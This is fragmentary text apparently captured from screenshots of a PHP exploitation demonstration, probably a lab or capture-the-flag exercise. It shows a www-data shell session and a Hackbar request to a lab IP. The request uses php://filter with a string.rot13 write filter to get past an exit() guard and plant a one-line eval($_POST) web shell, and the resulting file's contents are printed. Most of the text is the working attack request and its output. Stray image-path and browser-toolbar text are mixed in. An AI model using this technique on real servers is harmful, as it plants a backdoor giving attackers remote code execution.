 www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$ ls
FI index.html index.php pub
file.txt index.nginx-debian.html phpinfo.php Qftm.php
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$ more Qftm.php
<?cuc rkvg();cuc://svygre/jevgr=fgevat.ebg13/erfbhepr=<?php @eval($_POST[Qftm])
?>/../Dsgz.cuc
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
192.33.6.145/index.php?a=php://fil
PHP 7.3.8-1 - phpinfo()
192.33.6.145/index.php?a=php://
火狐官方站点 常用网址
Hackbar
Encryption Encoding
Load Split Run
http://192.33.6.145/index.php?a=php:
//filter/write=string.rot13
/resource=%3C?cuc%20@riny($_CBFG[Dsgz])
?%3E/../Qftm.php
Enable Post data